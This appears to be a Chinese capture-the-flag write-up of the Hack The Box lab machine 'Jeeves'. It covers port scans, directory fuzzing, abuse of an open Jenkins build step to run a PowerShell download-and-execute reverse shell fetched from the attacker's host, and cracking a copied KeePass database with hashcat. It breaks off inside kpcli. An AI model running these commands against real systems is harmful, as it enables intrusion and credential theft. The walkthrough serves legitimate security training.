前言
-
针对实验靶机完成渗透操作,主要涉及:
- 目录扫描
- Jenkins利用
keepass2john脚本利用- 使用
kpcli从KeePass数据库提取密码 crackmapexec利用psexec.py来获得shell- 可选数据流读取
部署
-
target machine : 10.10.10.63
-
attack machine : 10.10.16.7 (本机kali连接openVPN)
Nmap 扫描
┌──(kali㉿kali)-[~/桌面/HTB/Jeeves]
└─$ mkdir nmapscan
┌──(kali㉿kali)-[~/桌面/HTB/Jeeves]
└─$ sudo nmap -sT --min-rate 10000 -p- 10.10.10.63 -oA nmapscan/ports
···
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
445/tcp open microsoft-ds
50000/tcp open ibm-db2
···
┌──(kali㉿kali)-[~/桌面/HTB/Jeeves]
└─$ grep open nmapscan/ports.nmap | cut -d '/' -f 1 | paste -sd ','
80,135,445,50000
┌──(kali㉿kali)-[~/桌面/HTB/Jeeves]
└─$ sudo nmap -sT -sC -sV -O -p80,135,445,50000 -Pn 10.10.10.63 -oA nmapscan/detail
···
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Ask Jeeves
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
50000/tcp open http Jetty 9.4.z-SNAPSHOT
|_http-server-header: Jetty(9.4.z-SNAPSHOT)
|_http-title: Error 404 Not Found
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Microsoft Windows Server 2008 R2 (91%), Microsoft Windows 10 1511 - 1607 (87%), Microsoft Windows 8.1 Update 1 (86%), Microsoft Windows Phone 7.5 or 8.0 (86%), FreeBSD 6.2-RELEASE (86%), Microsoft Windows 10 1607 (85%), Microsoft Windows 10 1511 (85%), Microsoft Windows 7 or Windows Server 2008 R2 (85%), Microsoft Windows Server 2008 R2 or Windows 8.1 (85%), Microsoft Windows Server 2008 R2 SP1 or Windows 8 (85%)
No exact OS matches for host (test conditions non-ideal).
Service Info: Host: JEEVES; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-02-19T20:04:43
|_ start_date: 2024-02-19T19:51:20
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 311:
|_ Message signing enabled but not required
|_clock-skew: mean: 4h59m58s, deviation: 0s, median: 4h59m57s
···
┌──(kali㉿kali)-[~/桌面/HTB/Jeeves]
└─$ sudo nmap -sU -open --top-ports 20 10.10.10.63 -oA nmapscan/udp
···
PORT STATE SERVICE
53/udp open|filtered domain
67/udp open|filtered dhcps
68/udp open|filtered dhcpc
69/udp open|filtered tftp
123/udp open|filtered ntp
135/udp open|filtered msrpc
137/udp open|filtered netbios-ns
138/udp open|filtered netbios-dgm
139/udp open|filtered netbios-ssn
161/udp open|filtered snmp
162/udp open|filtered snmptrap
445/udp open|filtered microsoft-ds
500/udp open|filtered isakmp
514/udp open|filtered syslog
520/udp open|filtered route
631/udp open|filtered ipp
1434/udp open|filtered ms-sql-m
1900/udp open|filtered upnp
4500/udp open|filtered nat-t-ike
49152/udp open|filtered unknown
···
网站访问
-
80端口打开,访问
http://10.10.11.177:
-
50000端口打开,访问
http://10.10.11.177:50000:
目录扫描
对80端口网站
-
gobuster目录扫描:
┌──(kali㉿kali)-[~/桌面/HTB/Jeeves] └─$ gobuster dir -u http://10.10.10.63/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 50 ···- 扫描结果访问未获取任何有效内容
-
子域名扫描:
┌──(kali㉿kali)-[~/桌面/HTB/Jeeves] └─$ wfuzz -u http://10.10.10.63 -H "Host: FUZZ.domain" -w /usr/share/dnsrecon/subdomains-top1mil-5000.txt ··· ===================================================================== ID Response Lines Word Chars Payload ===================================================================== 000000025: 200 16 L 40 W 503 Ch "mail2" 000000001: 200 16 L 40 W 503 Ch "www" 000000023: 200 16 L 40 W 503 Ch "forum" 000000026: 200 16 L 40 W 503 Ch "vpn" 000000015: 200 16 L 40 W 503 Ch "ns" 000000022: 200 16 L 40 W 503 Ch "pop3" 000000003: 200 16 L 40 W 503 Ch "ftp" ··· ┌──(kali㉿kali)-[~/桌面/HTB/Jeeves] └─$ wfuzz -u http://10.10.10.63 -H "Host: FUZZ.domain" -w /usr/share/dnsrecon/subdomains-top1mil-5000.txt --hh 503 ··· ===================================================================== ID Response Lines Word Chars Payload ===================================================================== 000002700: 400 6 L 26 W 334 Ch "m." 000002795: 400 6 L 26 W 334 Ch "ns2.cl.bellsou th.net." 000002885: 400 6 L 26 W 334 Ch "ns2.viviotech. net." 000002883: 400 6 L 26 W 334 Ch "ns1.viviotech. net." 000003050: 400 6 L 26 W 334 Ch "ns3.cl.bellsou th.net." 000004083: 400 6 L 26 W 334 Ch "quatro.oweb.co m." 000004082: 400 6 L 26 W 334 Ch "jordan.fortway ne.com." 000004081: 400 6 L 26 W 334 Ch "ferrari.fortwa yne.com."- 暂时没有发现有用的信息
-
dirsearch目录扫描:
┌──(kali㉿kali)-[~/桌面/HTB/Jeeves] └─$ dirsearch -u http://10.10.10.63 ··· [23:50:47] 403 - 312B - /%2e%2e//google.com [23:50:49] 403 - 312B - /.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd [23:51:28] 403 - 312B - /\..\..\..\..\..\..\..\..\..\etc\passwd [23:52:36] 403 - 312B - /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd [23:53:09] 200 - 50B - /error.html-
对
/error.html进行查看:
-
对50000端口网站
-
gobuster目录扫描:
┌──(kali㉿kali)-[~/桌面/HTB/Jeeves] └─$ gobuster dir -u http://10.10.10.63:50000/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 50 ··· /askjeeves (Status: 302) [Size: 0] [--> http://10.10.10.63:50000/askjeeves/] ··· -
访问
http://10.10.10.63:50000/askjeeves/:
SMB服务
-
445端口打开,尝试枚举及登录:
┌──(kali㉿kali)-[~/桌面/HTB/Jeeves] └─$ smbclient -N -L \\10.10.10.63 session setup failed: NT_STATUS_ACCESS_DENIED
Jenkins利用
-
采用
nishang shell脚本进行利用:add project > bulid > Execute Windows batch command > save

powershell iex (New-Object Net.WebClient).DownloadString('http://10.10.16.7:8000/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 10.10.16.7 -Port 1234 -
开启
python web并本地监听:┌──(kali㉿kali)-[~/桌面/HTB/Jeeves] └─$ cd /usr/share/nishang/Shells ┌──(kali㉿kali)-[/usr/share/nishang/Shells] └─$ python3 -m http.server 8000 Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...┌──(kali㉿kali)-[~/桌面/HTB/Jeeves] └─$ nc -nlvp 1234 listening on [any] 1234 ... -
创建任务
Build Now:
┌──(kali㉿kali)-[~/桌面/HTB/Jeeves] └─$ nc -nlvp 1234 listening on [any] 1234 ... connect to [10.10.16.7] from (UNKNOWN) [10.10.10.63] 49679 Windows PowerShell running as user kohsuke on JEEVES Copyright (C) 2015 Microsoft Corporation. All rights reserved. PS C:\Users\Administrator\.jenkins\workspace\test>whoami jeeves\kohsuke PS C:\Users\Administrator\.jenkins\workspace\test> cd ../../../ PS C:\Users\Administrator> dir PS C:\Users\Administrator> dir : Access to the path 'C:\Users\Administrator' is denied. At line:1 char:1 + dir + ~~~ + CategoryInfo : PermissionDenied: (C:\Users\Administrator:String) [Get-ChildItem], UnauthorizedAccessExc eption + FullyQualifiedErrorId : DirUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand PS C:\> dir Directory: C:\ Mode LastWriteTime Length Name ---- ------------- ------ ---- d----- 11/5/2017 9:15 PM inetpub d----- 11/3/2017 10:33 PM Jenkins d----- 10/30/2015 3:24 AM PerfLogs d-r--- 10/26/2017 3:33 AM Program Files d-r--- 11/3/2017 10:26 PM Program Files (x86) d-r--- 11/8/2017 5:22 PM Users d----- 12/24/2017 2:53 AM Windows d----- 11/8/2017 9:05 AM Windows10Upgrade PS C:\> cd users PS C:\users> dir Directory: C:\users Mode LastWriteTime Length Name ---- ------------- ------ ---- d----- 11/3/2017 11:07 PM Administrator d----- 11/5/2017 9:17 PM DefaultAppPool d----- 11/3/2017 11:19 PM kohsuke d-r--- 10/25/2017 4:46 PM Public PS C:\users> cd kohsuke PS C:\users\kohsuke> dir Directory: C:\users\kohsuke Mode LastWriteTime Length Name ---- ------------- ------ ---- d----- 11/3/2017 10:51 PM .groovy d-r--- 11/3/2017 11:15 PM Contacts d-r--- 11/3/2017 11:19 PM Desktop d-r--- 11/3/2017 11:18 PM Documents d-r--- 11/3/2017 11:15 PM Downloads d-r--- 11/3/2017 11:15 PM Favorites d-r--- 11/3/2017 11:22 PM Links d-r--- 11/3/2017 11:15 PM Music d-r--- 11/3/2017 11:22 PM OneDrive d-r--- 11/4/2017 3:10 AM Pictures d-r--- 11/3/2017 11:15 PM Saved Games d-r--- 11/3/2017 11:16 PM Searches d-r--- 11/3/2017 11:15 PM Videos PS C:\users\kohsuke> cd Desktop PS C:\users\kohsuke\Desktop> dir Directory: C:\users\kohsuke\Desktop Mode LastWriteTime Length Name ---- ------------- ------ ---- -ar--- 11/3/2017 11:22 PM 32 user.txt
提权
-
尝试各种常用提权方式(如从常见位置获取密码,计划任务,错误配置,SeImpersonate利用,未打补丁软件利用等)都未有效果
-
在文件浏览过程中发现
CEH.kdbx文件,适用于一个KeePass数据库,一个本地密码管理器PS C:\> cd users PS C:\users> dir Directory: C:\users Mode LastWriteTime Length Name ---- ------------- ------ ---- d----- 11/3/2017 11:07 PM Administrator d----- 11/5/2017 9:17 PM DefaultAppPool d----- 11/3/2017 11:19 PM kohsuke d-r--- 10/25/2017 4:46 PM Public PS C:\users> net user User accounts for \\JEEVES ------------------------------------------------------------------------------- Administrator DefaultAccount Guest kohsuke The command completed successfully. PS C:\users> cd Administrator PS C:\users\Administrator> dir PS C:\users\Administrator> dir : Access to the path 'C:\users\Administrator' is denied. At line:1 char:1 + dir + ~~~ + CategoryInfo : PermissionDenied: (C:\users\Administrator:String) [Get-ChildItem], UnauthorizedAccessExc eption + FullyQualifiedErrorId : DirUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand PS C:\users\Administrator> cd ../kohsuke PS C:\users\kohsuke> dir Directory: C:\users\kohsuke Mode LastWriteTime Length Name ---- ------------- ------ ---- d----- 11/3/2017 10:51 PM .groovy d-r--- 11/3/2017 11:15 PM Contacts d-r--- 11/3/2017 11:19 PM Desktop d-r--- 11/3/2017 11:18 PM Documents d-r--- 11/3/2017 11:15 PM Downloads d-r--- 11/3/2017 11:15 PM Favorites d-r--- 11/3/2017 11:22 PM Links d-r--- 11/3/2017 11:15 PM Music d-r--- 11/3/2017 11:22 PM OneDrive d-r--- 11/4/2017 3:10 AM Pictures d-r--- 11/3/2017 11:15 PM Saved Games d-r--- 11/3/2017 11:16 PM Searches d-r--- 11/3/2017 11:15 PM Videos PS C:\users\kohsuke> cd Documents PS C:\users\kohsuke\Documents> dir Directory: C:\users\kohsuke\Documents Mode LastWriteTime Length Name ---- ------------- ------ ---- -a---- 9/18/2017 1:43 PM 2846 CEH.kdbx -
为了将文件转到本地,首先需要将文件复制到可用目录
C:\Users\Administrator\.jenkins\workspace\test,然后在jenkins\workspace下载到本地:PS C:\users\kohsuke\Documents> cd C:\Users\Administrator\.jenkins\workspace\test PS C:\Users\Administrator\.jenkins\workspace\test> cp C:\users\kohsuke\Documents\CEH.kdbx . PS C:\Users\Administrator\.jenkins\workspace\test> dir Directory: C:\Users\Administrator\.jenkins\workspace\test Mode LastWriteTime Length Name ---- ------------- ------ ---- -a---- 2/20/2024 12:42 PM 0 0)po.write(si.read()) -a---- 9/18/2017 1:43 PM 2846 CEH.kdbx
-
使用
keepass2john脚本创建一个表示密码的散列,将其转存CEH.kdbx.hash,并用hashcat破解(从user开始):┌──(kali㉿kali)-[~/桌面/HTB/Jeeves] └─$ keepass2john CEH.kdbx CEH:$keepass$*2*6000*0*1af405cc00f979ddb9bb387c4594fcea2fd01a6a0757c000e1873f3c71941d3d*3869fe357ff2d7db1555cc668d1d606b1dfaf02b9dba2621cbe9ecb63c7a4091*393c97beafd8a820db9142a6a94f03f6*b73766b61e656351c3aca0282f1617511031f0156089b6c5647de4671972fcff*cb409dbc0fa660fcffa4f1cc89f728b68254db431a21ec33298b612fe647db48 ┌──(kali㉿kali)-[~/桌面/HTB/Jeeves] └─$ keepass2john CEH.kdbx > CEH.kdbx.hash ┌──(kali㉿kali)-[~/桌面/HTB/Jeeves] └─$ hashcat -m 13400 ./CEH.kdbx.hash /usr/share/wordlists/rockyou.txt --user ··· $keepass$*2*6000*0*1af405cc00f979ddb9bb387c4594fcea2fd01a6a0757c000e1873f3c71941d3d*3869fe357ff2d7db1555cc668d1d606b1dfaf02b9dba2621cbe9ecb63c7a4091*393c97beafd8a820db9142a6a94f03f6*b73766b61e656351c3aca0282f1617511031f0156089b6c5647de4671972fcff*cb409dbc0fa660fcffa4f1cc89f728b68254db431a21ec33298b612fe647db48:moonshine1 ···
提取密码
-
使用
kpcli从KeePass数据库提取密码┌──(kali㉿kali)-[~/桌面/HTB/Jeeves] └─$ kpcli --kdb CEH.kdbx Provide the master password: ************************* ··· kpcli:/> help attach -- Manage attachments: attach <path to entry|entry number> autosave -- Autosave functionality cd -- Change directory (path to a group) cl -- Change directory and list entries (cd+ls) clone -- Clone an entry: clone <path to entry> <path to new entry> close -- Close the currently opened database cls -- Clear screen ("clear" command also works) copy -- Copy an entry: copy <path to entry> <path to new entry> edit -- Edit an entry: edit <path to entry|entry number> export -- Export entries to a new KeePass DB (export <file.kdb> [<file.key>]) find -- Finds entries by Title get -- Get a value: get <entry path|entry number> <field> help -- Print helpful information history -- Prints the command history icons -- Change group or entry icons in the database import -- Import a password database (import <file> <path> [<file.key>]) ls -- Lists items in the pwd or specified paths ("dir" also works) mkdir -- Create a new group (mkdir <group_name>) mv -- Move an item: mv <path to a group|or entries> <path to group> new -- Create a new entry: new <optional path&|title> open -- Open a KeePass database file (open <file.kdb> [<file.key>]) otp -- Show one-time password: otp <entry path|number> passwd -- Change the opened database's password purge -- Purges entries in a given group based on criteria. pwck -- Check password quality: pwck <entry|group> pwd -- Print the current working directory quit -- Quit this program (EOF and exit also work) rename -- Rename a group: rename <path to group> rm -- Remove an entry: rm <path to entry|entry number> rmdir -- Delete a group (rmdir <group_name>) save -- Save the database to disk saveas -- Save to a specific filename (saveas <file.kdb> [<file.key>]) set -- Set a value: get <entry path|entry number> <field> <val> show -- Show an entry: show [-f] [-a] <entry path|entry number> stats -- Prints statistics about the open KeePass file ver -- Print the version of this program vers -- Same as "ver -v" xo -- Copy one-time password to clipboard: xo <entry path|number> xp -- Copy password to clipboard: xp <entry path|number> xpx -- Copy password to clipboard, with auto-clear: xpx <entry path|number> xu -- Copy username to clipboard: xu <entry path|number> xw -- Copy URL (www) to clipboard: xw <entry path|number> xx -- Clear the clipboard: xx-
列出所有密码
